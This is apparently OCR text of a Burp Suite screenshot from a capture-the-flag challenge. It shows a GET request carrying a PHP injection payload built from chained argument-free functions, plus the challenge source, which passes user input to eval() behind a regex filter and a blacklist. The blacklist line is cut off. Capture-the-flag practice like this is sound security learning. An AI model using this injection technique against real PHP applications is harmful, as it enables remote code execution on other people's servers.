 请求
Pretty 原始 \n Actions
1 GET /bo0g1pop.php?star=print(next(getallheaders())); HTTP/1.1
2 Host: 51295bc6-043a-49f9-8d06-ee02340252b1.node4.buuoj.cn:81
3 User-Agent: 666
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
响应
Pretty 原始 Render \n Actions
<?php
highlight_file(__FILE__);
if (';' === preg_replace('/[^\W]+\((?R)?
\)/', '', $_GET['star'])) {
if(!preg_match('/high|get_defined_vars|scandir|var_du
{
eval($_GET['star']);
}
} 666